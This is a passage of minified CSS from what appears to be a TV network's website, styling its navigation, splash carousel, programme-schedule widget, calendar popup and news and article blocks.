-74px;display:block;height:45px;left:0;opacity:.4;position:absolute;top:0;transition:all .3s;width:55px}.format .network-nova-small{opacity:.4!important;visibility:visible}.network-nova-small.move{left:0;transition:all .3s}.format-splash-social{color:#fff;padding:16px 20px 16px 16px;position:absolute;right:0;text-shadow:0 1px 1px rgba(0,0,0,.75);top:-65px}.network-header ul{padding-top:5px;text-align:center}.network-link{display:inline-block;vertical-align:top}.network-link a{color:#b9bcbd;display:table-cell;font-size:10px;height:40px;line-height:10px;position:relative;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.8);text-transform:uppercase;vertical-align:middle;width:80px}.network-home.active a{background-color:#c8091e;color:#fff}.network-active{opacity:1}.network-active,.network-active.collapsed{-webkit-transition:opacity .3s;transition:opacity .3s}.network-active.collapsed{opacity:0}.logo-small{background-position:12px -241px;height:30px;left:0;opacity:0;top:0;transition:opacity .5s}.logo-small.collapsed{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.logo-small.collapsed:hover{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s}.network-link a span{border-radius:2px;display:inline-block;font-weight:800;padding:8px 0;width:100%}.network-link a:hover span{color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s}.network-news a:hover span{background-color:#c50a1d}.network-sport a:hover span{background-color:#005993}.network-showbuzz a:hover span{background-color:#e8b01f}.network-fun a:hover span{background-color:#45ddcc}.network-video a:hover span{background-color:#a90009}.network-blog a:hover span{background-color:#ff0600}.splash-carousel,.splash-static{color:#fff;height:300px;max-width:100%;overflow:hidden;position:fixed;top:45px;width:100%;z-index:0}.splash-carousel{background:#2d2e34}.splash-docker{margin-top:322px}.splash-static{height:215px}.format-subpage .splash-static{height:270px}.splash-static-docker{margin-top:185px}.format-subpage .splash-static-docker{margin-top:220px}.social-container{height:0}.splash-social{padding-top:70px;position:absolute;right:15px;text-shadow:0 1px 1px rgba(0,0,0,.75);transition:opacity .3s;z-index:10}.splash-social.transparent{padding-top:20px}.network-header .splash-social{padding-top:0;right:0;top:10px;transition:opacity .3s}.format .network-header .splash-social{display:none}.format-splash-social a,.splash-social a{color:#fff;display:inline-block;font-size:20px;padding:5px 0;transition:color .3s}.article-share a:hover,.format-splash-social a:hover,.splash-social a:hover{opacity:.7}.splash-social span:first-child{display:inline-block;margin-bottom:5px;padding-left:10px}.splash-item{height:100%;overflow:hidden;width:100%}.featured-carousel{height:100%;top:-100%}.featured-carousel-item{float:left;height:100%}.splash-image{background-color:#2d2e34!important;background-position:top!important;background-repeat:no-repeat!important;background-size:cover!important;display:block;height:100%;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.splash-image,.splash-image:hover{transition:none}.splash-image .icon-angle-right{background:#c8091e;border-radius:50%;display:inline-block;font-size:40px;height:40px;line-height:.1em;margin-top:15px;text-indent:-4px;width:40px}.splash-title{margin-left:-2px}.splash-image h1,.splash-image span{color:#fff}.splash-details{bottom:150px;left:0}.splash-details .container{margin-top:208px}.splash-title h1{font-size:40px;font-weight:900;line-height:1.15;margin-bottom:.2em;text-shadow:1px 1px 3px rgba(0,0,0,.5);transition:color .3s}.splash-image:hover h1{color:#c8091e}.splash-logo{background-size:50px;height:55px;position:relative;top:-4px;width:100px}.runtime-channel{margin-bottom:-18px}.splash-details .news-block-runtime{border-right:1px solid #fff;color:#fff;display:inline-block;margin-right:12px;min-height:38px;padding-right:12px;text-align:left;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.splash-details .news-block-runhour{font-size:30px;line-height:28px}.splash-link{color:#0cfff6;line-height:18px;margin-right:30px;text-decoration:underline;text-shadow:2px 2px 3px rgba(0,0,0,.5);text-transform:uppercase}.splash-link:hover{color:#fff}.splash-nav{height:0;top:50%}.splash-nav-mobile{display:none}.link-next,.link-prev,.splash-next,.splash-prev{height:145px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:45px}.character-title .link-next,.character-title .link-prev,.episode-title .link-next,.episode-title .link-prev{height:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.character-title .link-prev,.episode-title .link-prev,.format-mainpage .splash-prev,.splash-carousel .splash-prev,.splash-nav .splash-prev{left:-50px}.epg-nav .splash-prev{left:-30px}.character-title .link-next,.episode-title .link-next,.format-mainpage .splash-next,.splash-carousel .splash-next,.splash-nav .splash-next{right:-50px}.link-prev,.novinar .link-prev,.splash-prev{left:0}.link-next,.novinar .link-next,.splash-next{right:-35px}.link-next g g,.link-prev g g,.splash-next g g,.splash-prev g g{transition:fill .3s}.link-next:hover g g,.link-prev:hover g g,.splash-next:hover g g,.splash-prev:hover g g{fill:#c8081e}.splash-nav .image-circle{top:-44px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.splash-nav .image-circle a{color:#fff;font-size:40px;position:relative}.splash-nav .image-circle a:hover{color:#c8091e}.splash-image .format-video{color:#fff;font-size:15px;font-weight:900;text-decoration:underline;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.css-icon-play{background:#c9091e;border-radius:50%;bottom:-10px;display:inline-block;height:30px;margin-right:8px;position:relative;transition:background .3s;width:30px}.css-icon-play:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:7px 0 7px 10px;content:" ";height:0;left:50%;position:absolute;top:50%;transform:translate(-40%,-50%);transition:opacity .3s;width:0}.splash-image .format-video:hover{text-decoration:none}.splash-image .format-video:hover .css-icon-play:after{opacity:.7}.splash-counter{bottom:99px;display:table-cell;vertical-align:middle;width:100%}.counter-item{background:rgba(200,9,30,0);border:3px solid #fff;border-radius:50%;display:inline-block;height:14px;margin-right:5px;transition:background .5s;width:14px}.counter-item:hover{background:#c8091e}.counter-item.active{background:#c8091e;border:4px solid #fff;bottom:1px;height:18px;position:relative;width:18px}.no-flash .splash-carousel,.no-flash .splash-static{margin-top:45px;position:static}.no-flash .splash-static.corpo-header{height:204px}.no-flash .splash-docker,.no-flash .splash-static-docker{display:none}.no-flash .main-nav{left:50%;position:absolute;transform:translate(-50%,-100%);z-index:11}.section-default.subsite-default .splash-docker{margin-top:100vh}.section-default.subsite-default .splash-carousel{height:100vh}.main-nav,.main-nav-format{background:none}.site-nav{z-index:20}.mobile-nav{display:none}.main-nav-format{left:50%;position:absolute;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10}.format-subpage .main-nav-format{top:40px}.main-nav.collapsed{left:50%;margin-top:0;position:fixed;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:21}.format .main-nav.collapsed{top:40px;z-index:21}.nav-content{background:rgba(200,8,30,.83);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);float:left;padding-left:10px;transition:background .5s;width:100%}.section-default.subsite-default .site-nav .nav-content,.section-raspored .site-nav .nav-content{border-bottom:1px solid #0f0f11;margin-bottom:-1px;position:relative}.section-default.subsite-default .site-nav:before,.section-raspored .site-nav:before{background:transparent radial-gradient(ellipse at center center,rgba(200,8,30,.5) 0,rgba(200,8,30,0) 50%) repeat scroll 0 0;bottom:-35px;content:" ";height:70px;left:0;position:absolute;transition:background .5s;width:100%;z-index:0}.main-nav-format .nav-content{background:rgba(45,46,52,.75);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);float:left}.format-nav-content{background:rgba(45,46,52,.91);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 #46474e;float:left;height:67px;padding-left:26.119%;transition:background .5s;width:100%}.collapsed .format-nav-content{background:rgba(45,46,52,.98);transition:background .5s}.collapsed .nav-content{background:#c8081e;border-bottom:none!important;margin-bottom:0!important;transition:background .5s}.collapsed.site-nav:before{background:transparent!important;transition:background .5s}.main-nav ul li,.main-nav-format ul li{border-left:1px solid hsla(0,0%,100%,.35);color:#fff;float:left;font-size:19px;font-weight:600;letter-spacing:.075em;line-height:24px;margin:10px 0;text-transform:uppercase;transition:background .3s}.format .main-nav-format ul li:nth-of-type(3){background:rgba(200,9,30,.4) none repeat scroll 0 0;border-left:1px solid hsla(0,0%,100%,0);border-radius:3px}.format .main-nav-format ul li:nth-of-type(3):hover{background:#c8091e;border-left:1px solid hsla(0,0%,100%,0)}.format .main-nav-format ul li:nth-of-type(3)+li{border:none}.main-nav ul li a,.main-nav-format ul li a{color:#fff;display:inline-block;padding:8px 20px;text-decoration:none}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#c80a1e}.format .main-nav ul li.active a,.format .main-nav-format ul li.active a{color:#2d2e34}.format-nav-content ul li a{padding:13px 18px}.main-nav ul li.active,.main-nav ul li:hover,.main-nav-format ul li.active,.main-nav-format ul li:hover{border-left:1px solid transparent;border-radius:2px;color:#c80a1e;text-shadow:none}.main-nav ul li:hover,.main-nav-format ul li:hover{background:none repeat scroll 0 0 hsla(0,0%,100%,.4)}.main-nav ul li.active,.main-nav-format ul li.active{background:hsla(0,0%,100%,.9)}.main-nav ul li.active+li,.main-nav ul li:hover+li,.main-nav-format ul li.active+li,.main-nav-format ul li:hover+li{border-left:1px solid transparent!important}.main-nav ul li.format-menu-title:hover{background:#940616;border-radius:0}.main-nav ul li.format-menu-title:hover a{color:#fff}.main-nav ul .format-menu-title+li{border-left:1px solid transparent;margin-left:10px}.format-backimg{bottom:2px}.format-backimg+span,.format-backimg+span+h4{padding-left:20px}.format-mainpage .format-backimg+span,.format-mainpage .format-backimg+span+h4{padding-left:0}.format-mainpage .format-backimg{display:none!important}.corpo-nav ul li:first-child,.main-nav ul li:first-child,.main-nav-format ul li:first-child{border-left:none}.main-nav .nav-search,.main-nav-format .nav-search{display:none!important;float:right;margin-right:0;padding:10px 0;position:inherit}.main-nav input.search-field,.main-nav-format input.search-field{background:none repeat scroll 0 0 transparent;border:none;color:#fff;display:inline-block;font-size:20px;letter-spacing:1px;line-height:24px;margin-right:20px;padding:10px 0;text-align:right;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.corpo-nav .search-fieldset.up,.main-nav-format .search-fieldset.up{bottom:0;opacity:0;z-index:-10}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:rgba(200,8,30,.83);bottom:-64px;box-sizing:border-box;left:0;margin-right:0;opacity:1;padding:10px 63px 10px 0;position:absolute;right:0;transition:all .3s;width:100%;z-index:1}.main-nav .search-icon,.main-nav-format .search-icon{background:rgba(200,8,30,.83);border:none;bottom:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);color:#fff;display:block;font-family:fontello;font-size:20px;height:64px;opacity:.82;position:absolute;right:0;width:5%}.main-nav-format .search-icon{background:#c8081e;cursor:pointer;height:67px;opacity:1;padding:22px 16px;transition:none}.main-nav-format .search-fieldset.up .search-icon{height:67px}.main-nav-format .search-fieldset .search-icon{height:64px}.search-fieldset .search-icon{box-shadow:none;padding:18px 16px}.main-nav-format .search-icon.icon-angle-up{background:rgba(200,8,30,.5);font-size:30px;padding:16px 10px;transition:background .3s}.collapsed.main-nav .search-icon{background:#c8081e;box-shadow:0 1px 5px 0 rgba(0,0,0,.35);opacity:1}.format .splash-docker.collapsed,.format .splash-static-docker.collapsed,.splash-docker.collapsed,.splash-static-docker.collapsed{padding-bottom:60px}.format-menu-title{background:#c8091e;bottom:-10px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.3);left:0;padding:10px 0;position:absolute;width:26.119%}.format-nav-content ul li{color:#fff;float:left;font-size:15px;letter-spacing:.75px;line-height:18px;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.format .main-nav li{margin-top:13px}.format-nav-content .format-menu-title a{border-right:none;padding-bottom:0;width:100%}.format-nav-content ul li.format-menu-title a{padding-top:0}.format-menu-title .format-runtime{color:#fff;float:right;font-size:18px;margin-bottom:20px;margin-top:10px}.format .splash-logo{left:20px;position:absolute;top:20px}.format .airtime-logo .nova-logo{background-size:contain}.format-airing-time{display:inline-block;font-size:30px;line-height:1;min-height:37px}.epizoda .news-block.swipe{display:none}.epg-widget{overflow:hidden;padding-bottom:68px}.epg-widget:after{background:url(assets/9d09c81f2b747a5c8e9b.png) center 0;bottom:0;content:"";display:block;height:68px;position:absolute;width:100%}.epg-timeline{box-shadow:inset -1px 1px 0 0 rgba(0,0,0,.5),inset 0 2px 3px 0 rgba(0,0,0,.35);padding-bottom:20px}.home-epg .epg-timeline{padding-bottom:5px}.epg-mobile.home-epg .epg-timeline{border-top:1px solid hsla(0,0%,100%,.01);box-shadow:0 6px 5px rgba(0,0,0,.5);margin-bottom:60px}.home-epg.epg-mobile .epg-content{margin-top:0}.home-epg.epg-mobile .epg-timeline:before{box-shadow:inset 1px 1px 0 0 hsla(0,0%,100%,.1);content:"";height:30px;left:-5%;position:absolute;top:0;width:110%}.epg-description,.epg-timeline{background:#2d2e34;color:#fff;float:left;font-size:13px;line-height:16px;width:100%}.epg-description{min-height:0}.epg-description.has-content{min-height:135px;transition:min-height .3s ease 0s}.epg-descriptions{color:#fff;font-size:13px;line-height:16px;position:relative}.epg-descriptions p{color:#a4a4a4;font-size:13px;line-height:1.6;margin-bottom:4px}.epg-item-title{background:#141318;background:-moz-linear-gradient(top,#141318 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#141318,#2d2e33);background:linear-gradient(180deg,#141318 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#141318",endColorstr="#2d2e33",GradientType=0);padding:30px 2.5% 10px 0}.epg-item-description{background:#25262b;background:-moz-linear-gradient(top,#25262b 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#25262b,#2d2e33);background:linear-gradient(180deg,#25262b 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#25262b",endColorstr="#2d2e33",GradientType=0);padding:30px 8% 10px 2.5%}.epg-descriptions .button{background:transparent;border:1px solid #696a6e;display:inline-block;font-size:12px;font-weight:300;margin-top:6px;padding:4px 13px}.epg-descriptions .oyo-link{background:#3ac9d1;border-color:#3ac9d1}.epg-descriptions a.button:hover{background:#141318;border-color:#141318;color:#fff!important;transition:all .3s}.item-title{font-size:20px;font-weight:700;letter-spacing:-.01em;line-height:.8}.item-typedata{color:#a4a4a4;line-height:2.3}.item-playtime{line-height:1.6}.epg-nav{font-size:15px;margin-top:20px;text-transform:uppercase}.epg-anchors{font-weight:300;line-height:4.2}.epg-jump{background:none;border:none;border-radius:20px;box-shadow:none;display:inline-block;font-family:lato;font-size:16px;font-weight:300;margin-left:10px;padding:5px 10px;text-transform:uppercase;transition:background .3s}.epg-jump:hover{background:rgba(200,9,30,.5)}.epg-jump.active{background:#c8091e;font-weight:600}.epg-stick{border-color:hsla(0,0%,100%,.08) hsla(0,0%,100%,.1) hsla(0,0%,100%,.2);border-radius:8px;border-style:solid;border-width:1px;box-shadow:inset 0 3px 3px 0 rgba(0,0,0,.5),inset 0 -3px 1px 0 #3c3c41;display:inline-block;height:10px;position:relative;width:40%}.epg-full .epg-stick{width:50%}.epg-handle{background-image:-webkit-radial-gradient(50% 96%,#9a0b0d 47%,#a10b0d 58%,#c50709 97%);background-image:radial-gradient(50% 96%,#9a0b0d 0,#a10b0d 58%,#c50709 97%);border:2px solid #cd0607;border-radius:50%;box-shadow:0 5px 10px 0 rgba(0,0,0,.5);cursor:pointer;display:inline-block;height:30px;-moz-user-select:-moz-none;width:30px}.channel-strip.active,.channel-strip:active,.epg-handle.active,.epg-handle:active{cursor:grabbing}.epg-handle.active{box-shadow:0 0 6px 1px #000}.handle-glow{background-position:-27.5px -200px;display:inline-block;height:10px;width:150px}.epg-content{border-bottom:1px solid #4a4b50;clear:both;margin-top:-13px;position:relative;z-index:0}.epg-channels{font-size:20px;line-height:29px;padding-top:84px;text-transform:uppercase}.channel-subtext{display:block;font-size:8px;font-weight:700;height:10px;line-height:1.6;margin-bottom:10px;margin-top:-.6em}.epg-schedule{height:250px;overflow:hidden;padding:33px 0 0}.channel-strip{cursor:pointer;position:absolute}.strip-cover{background:-moz-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(45,46,52,.4)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(top,rgba(45,46,52,.4),#2d2e34);background:-o-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-ms-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:linear-gradient(180deg,rgba(45,46,52,.4) 0,#2d2e34);bottom:35px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#002d2e34",endColorstr="#2d2e34",GradientType=0);height:40px;pointer-events:none;width:100%}.epg-more{display:block;font-size:15px;font-weight:700;margin:20px 35px 0 0;transition:all .3s}.epg-more:hover{color:#c80a1e!important}.epg-widget .epg-more .image-circle{border:1px solid #fff;font-size:15px;height:24px;margin:-3px 0 0;width:24px}.epg-more:hover .image-circle{border:1px solid #c80a1e}.epg-more .icon-angle-right{right:-1px;top:2px}.schedule-timestamp{border-left:1px solid #fff;box-sizing:border-box;float:left;font-size:20px;line-height:24px;padding:0 0 10px 10px;position:absolute}.epg-time,.schedule-channel{position:absolute}.schedule-channel:first-of-type{top:0}.schedule-channel:nth-of-type(2){top:52px}.schedule-channel:nth-of-type(3){top:96px}.schedule-channel:nth-of-type(4){top:140px}.schedule-channel:nth-of-type(5){top:184px}.schedule-channel:nth-of-type(6){top:228px}.schedule-channel:nth-of-type(7){top:272px}.schedule-item{box-sizing:border-box;float:left;max-height:42px;overflow:hidden;padding:2px;position:absolute}.item-inner{background:#565658;border-radius:2px;display:inline-block;font-weight:600;height:40px;overflow:hidden;padding:12px 10px 0;text-overflow:ellipsis;white-space:nowrap;width:100%}.item-inner.active{background:#c8091e;border:1px solid hsla(0,0%,100%,.22);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.14),inset 0 0 1px 0 hsla(0,0%,100%,.2);padding:11px 9px 0}.item-inner.item-serija{padding-left:65px}.item-inner.item-film{padding-left:58px}.item-inner.item-serija.active{padding-left:64px}.item-inner.item-film.active{padding-left:57px}.item-inner.item-film:before,.item-inner.item-serija:before{border-radius:10px;display:block;font-size:10px;font-weight:400;left:10px;padding:2px 8px;position:absolute;text-transform:uppercase;top:12px}.item-inner.item-serija:before{background:#792e35;content:"serija"}.item-inner.item-film:before{background:#1f4c6d;content:"film"}.schedule-item.epg-no-signal .item-inner{background:#31343b url(assets/ff57e8f791df748c4ee3.svg) repeat-x scroll 10px -4px;cursor:default}.schedule-current{border-right:2px dotted #fff;bottom:0;box-shadow:-26px 0 14px 0 #2d2e34;opacity:1;top:82px;top:3px;transition:opacity .1s}.schedule-current.fade{opacity:0}.epg-schedule:before,.schedule-current:before{background:rgba(45,46,52,0);background:-moz-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(left top,right top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(left,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(90deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:-50px;pointer-events:none;position:absolute;width:50px;z-index:10}.epg-schedule:before{left:auto;right:0}.epg-schedule:after{background:rgba(45,46,52,0);background:-moz-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(right top,left top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(right,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(270deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:0;position:absolute;width:50px;z-index:10}.schedule-current-text{background:#2d2e34;border:2px solid #fff;border-radius:10px;color:#fff;font-size:12px;font-weight:900;left:-50%;line-height:12px;padding:3px 10px;text-align:center;text-transform:uppercase;top:-3px;transform:translateX(-50%);z-index:10}.epg-item-type{display:inline-block;font-size:11px;min-height:11px;text-transform:uppercase}.pg-rating{border:2px solid hsla(0,0%,100%,.9);border-radius:20px;color:#fff;display:block;font-size:10px;font-weight:900;height:21px;line-height:1.6;position:absolute;right:10px;text-align:center;top:12px;width:21px}.pg-12{background:#136f63}.pg-15{background:#b2a130}.pg-18{background:#c8091e}.epg-replay{background:hsla(0,0%,100%,.2);border-radius:30px;color:#fff;font-size:.75em;margin-left:6px;padding:2px 5px}.epg-daylist{display:inline-block;float:left;margin-bottom:-1px;width:398px}.epg-daylist [data-event=select-date]{cursor:pointer}.epg-day{color:#fff;display:block;float:left;font-size:20px;min-height:56px;padding:20px 0 20px 10px;text-align:center;text-transform:uppercase}.epg-days{border-bottom:1px solid hsla(0,0%,100%,.15);margin-bottom:0;margin-top:20px}.epg-days a{color:#fff;opacity:1;transition:opacity .3s}.epg-days a:hover,.epg-days.active{opacity:.5}.epg-days [class^=icon-angle-]{cursor:pointer;font-size:29px;padding:6px 0}.epg-widget .image-circle,.splash-nav .image-circle{border:1px solid #fff;height:42px;margin:5px 0;width:42px}.epg-date{background:#c80a1e;height:56px;position:relative;text-align:center;transition:width .3s ease-out;width:56px;z-index:30}.active .epg-time,.active .epg-title{background:transparent}.epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.date-cali{background-position:0 -245px;color:#c80a1e;display:block;font-size:12px;font-weight:900;height:35px;margin:4px auto -7px;padding:14px 0 1px;text-align:center;width:20px}.calendar-popup{background-color:#27282d;box-shadow:0 10px 10px rgba(0,0,0,.7);color:#fff;left:0;max-width:398px;position:absolute;top:0;width:100%;z-index:20}.calendar-popup [data-event],.date-cali{cursor:pointer}.calendar-popup .month{background:#27282d;border-bottom:2px solid #c80a1e;border-radius:0;color:#fff;height:56px;text-align:right}.calendar-popup .month th{background:#38393e;border:0;border-bottom:2px solid #c80a1e;font-size:21px}.calendar-popup .icon-plus-1:before{color:#979797;font-size:40px;transform:rotate(45deg)}.calendar-popup [data-event=calendar-close]:hover .icon-plus-1:before{color:#c80a1e}.calendar-popup table{height:100%;text-align:center;width:100%}.calendar-popup table tr.weekdays{font-weight:500}.calendar-popup table td,.calendar-popup table th{background-color:#646466;border-bottom:1px solid #565658;border-left:1px solid #565658;empty-cells:show;font-size:15px;height:41px;text-align:center;vertical-align:middle;width:14.285%}.calendar-popup table th{background:#444446;text-transform:uppercase}.calendar-popup table td.off{background:#5e5e60;color:#aaaaac}.calendar-popup table td.out{background:#48484a;color:#767678}.calendar-popup table td.on{background:#666668;color:#fff;font-weight:900}.calendar-popup table td.today{background:#737475}.calendar-popup table td.active{background:#c80a1e;color:#fff}.calendar-popup table td.on:hover{background:#7e7f80}.calendar-popup table td.active.on:hover{background:#c80a1e}.calendar-popup table td:first-child,.calendar-popup table th:first-child{border-left:none}.calendar-popup table tr:last-child td{border-bottom:none}.home-epg .epg-day{padding:20px 0;width:100%}#world-tv-widget ul{list-style:none;margin:0 0 30px}#world-tv-widget ul.tz li{cursor:pointer;display:block;font-size:18px;font-weight:700}#world-tv-widget ul.tz li.active{color:#c80a1e}#world-tv-widget .nworld-nav{line-height:2;margin-bottom:50px;text-align:center;width:100%}#world-tv-widget .nworld-nav>span{display:inline-block;text-align:center}#world-tv-widget span.time{color:#600;font-size:75%;font-weight:700;margin-right:20px}.world-schedule ul li{list-style:none!important}.nworld-next,.nworld-prev{cursor:pointer}.nworld-next{float:right}.nworld-prev{float:left}.world-schedule{padding-left:2.089%}.block-exposed{margin-top:-40px}.news-block-items{background:#fff;padding:20px 0;position:relative}.news-block-item{margin-bottom:20px}.g12.news-block-item{margin-bottom:30px}.news-block-link{display:block;margin-bottom:14px;overflow:hidden;position:relative;width:100%}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g4 .news-block-link{height:240px}.g6 .news-block-link{height:365px}.g12 .news-block-link{height:476px}.news-block-items article>a.news-block-link:before{bottom:0}a .news-block-link .news-block-image{height:auto;left:0;margin-bottom:0;position:absolute;top:0;transition:all .3s;width:100%}a:hover .news-block-link .news-block-image{left:-3%;top:-3%;transition:all .3s ease 0s;width:106%}.g12 .news-block-link{height:362px;overflow:hidden;width:100%}.format-main-episode a .news-block-link .news-block-image{height:auto;width:1180px}.format-main-episode a:hover .news-block-link .news-block-image{height:auto;width:1250px}.format-main-episode h2,.g4.item-triple h3{margin-bottom:5px;padding:0 20px}.main-half .news-exposed .news-block-link{float:left;height:276px;margin-bottom:0;margin-right:2.984%;width:50%}.format-main-episode.main-half a .news-block-link .news-block-image{height:auto;left:0;width:100%}.format-main-episode.main-half a:hover .news-block-link .news-block-image{height:auto;left:-3%;width:106%}.main-half a .episode-list-summary>p,.main-half a:hover .episode-list-summary>p{color:#2d2e34}.main-half+.ruler{height:22px}.main-half h2{font-size:35px;line-height:1;margin-bottom:.5em;padding-top:.25em}.format-main-episode.main-half p{float:left;font-size:22px;font-weight:400;width:46%}.news-block-items article>a.news-exposed:before{display:none}.block-exposed .news-article-subtitle,.episode-index,.news-exposed .news-article-title{padding:0 20px}.news-block img,.news-block-image{margin-bottom:14px;position:relative;width:100%}.news-block-data{padding:0 20px}.news-block-data p{margin-bottom:0}.news-block-data .icon-nvideo,.news-block-data .icon-oyo{margin-right:15px}.article-title,.news-block-title{color:#2d2e34;font-size:40px;letter-spacing:3px;line-height:48px;margin-bottom:10px;margin-top:35px;opacity:.6;text-transform:uppercase}.news-block-title{text-align:center}.article-title,.g9 .news-block-title{margin-left:1.492%}.news-block-title.txt-bgtitle{color:#fff}.news-block-runtime{color:#c8091e;font-size:15px;line-height:14px;text-align:right;text-transform:uppercase}.news-block-item .news-block-runtime{line-height:1.65em}aside .news-block-runtime{line-height:1.7;padding:10px 0}.g33 img,.g4 img,aside .g3 img{margin-bottom:14px;width:100%}.news-block-runhour{font-size:20px;line-height:24px}.news-block-airing-time{font-size:25px;line-height:1}.news-block-item .news-block-airing-time{font-size:20px}.news-article-title{font-size:25px;line-height:30px}.news-article-subtitle{display:block;font-size:13px;letter-spacing:.7px;line-height:1.65em}.news-exposed .news-article-subtitle{padding:0 20px}.episode-index{display:inline-block;font-size:15px;line-height:25px;margin-bottom:9px}.episode-link{color:#585b63;display:block;font-size:13px;margin-bottom:8px}.episode-link strong{color:#000;-webkit-transition:all .3s;transition:all .3s}.episode-link:hover strong{color:#c80a1e}.episode-link.oyo-link:hover,.episode-link.oyo-link:hover strong{color:#3ac9d1}.episode-link .icon-angle-circled-right{color:#c80a1e;margin-left:-4px;margin-right:5px}.episode-link.oyo-link .icon-angle-circled-right{color:#09e2f5}.load-more{border:1px solid #e0e0e0;border-radius:8px;color:#2d2e34;display:inline-block;padding:15px 40px;text-align:center;text-transform:uppercase;width:25%}.load-more:hover{background:#c80a1e;border:1px solid #c8091e;color:#fff;transition:all .3s}.format .load-more{width:35%}.news-block-runtime{box-sizing:border-box;float:left;padding-right:20px}.news-block-summary{float:left;margin-bottom:0}.g12 .news-block-runtime{left:0;padding-right:0;position:absolute;top:0;width:6.717%}.g12 .news-article-subtitle,.g12 .news-article-title,.g12 .news-block-summary{padding-left:6.717%;width:100%}.g12 .news-block-summary{width:88.807%}.g6 .news-block-runtime{width:14.926%}.g6 .news-block-summary{width:80.598%}.g4 .news-block-runtime{width:23.135%}.g4 .news-block-summary{width:72.389%}.g3 .news-block-runtime{text-align:left;width:100%}.g3 .news-block-summary{width:100%}.promo-nvideo{background:#c8091e;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.25);position:relative}.promo-nvideo ul{margin-top:16px}.promo-nvideo .txt-white{font-size:20px;text-shadow:0 1px 0 rgba(0,0,0,.8);text-transform:uppercase}.promo-nvideo .nvideo-button{background:#fff;border-radius:3px 0 0 3px;float:left;position:relative;width:235px}.promo-nvideo .nvideo-button:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:58px 0 0 41px;content:" ";height:0;position:absolute;right:-40px;top:0;width:0}.promo-nvideo .nvideo-button .promo-nvideo-invert{color:#c8091e;display:inline-block;font-size:18px;letter-spacing:-.6px;padding:18px 0 18px 20px;text-transform:uppercase}.promo-nvideo .nvideo-button a:hover{text-decoration:underline}.promo-nvideo.desktop-block{transition:all .3s}.promo-nvideo.desktop-block:hover{opacity:.8}.block-article-title{text-align:left}.block-article{background:#fff;margin-right:0;padding:20px}.block-article,.block-article+aside{margin-left:0!important}.block-article h1{font-size:40px;font-weight:700;margin-bottom:.3em;margin-top:.6em}.article-info{color:#7c7d80;font-size:14px;min-height:14px}.article-body .article-intro{font-weight:500}.article-body{padding-top:40px}.article-share{margin-top:10px}.article-share a{color:#2d2e34;display:inline-block;font-size:24px;margin-bottom:5px}.article-body h2{line-height:1.6em;margin-bottom:1em;margin-top:2em;text-transform:uppercase}.article-body,.article-body p{font-size:20px;font-weight:300;line-height:30px}.article-body img{float:left;margin-bottom:14px;margin-right:20px;max-width:100%}.article-body .jcarousel img,.article-body a img{float:none;margin-bottom:0;margin-right:0}.jcarousel-wrapper{position:relative}.jcarousel{height:90px;margin-left:15%;width:70%}.jcarousel ul{position:absolute}.jcarousel a,.jcarousel img{display:inline-block}div[class^=article-gallery-] .jcarousel 